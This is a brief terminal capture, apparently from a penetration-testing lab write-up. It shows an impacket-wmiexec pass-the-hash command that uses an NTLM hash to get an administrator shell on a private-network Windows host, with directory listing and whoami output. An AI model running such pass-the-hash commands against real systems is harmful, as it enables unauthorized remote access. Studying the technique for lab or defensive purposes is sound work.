 (root💀kali)-[/home/sec/laobai]
# impacket-wmiexec -hashes :ab89b1295e69d353dd7614c7a3a80cec administrator@192.168.93.30
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C
709B-313C
C:\
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/02/22 16:45 <DIR> Users
2022/04/01 20:10 <DIR> Windows
0 0
5 17,484,607,488
C:\>whoami
whoamianony\administrator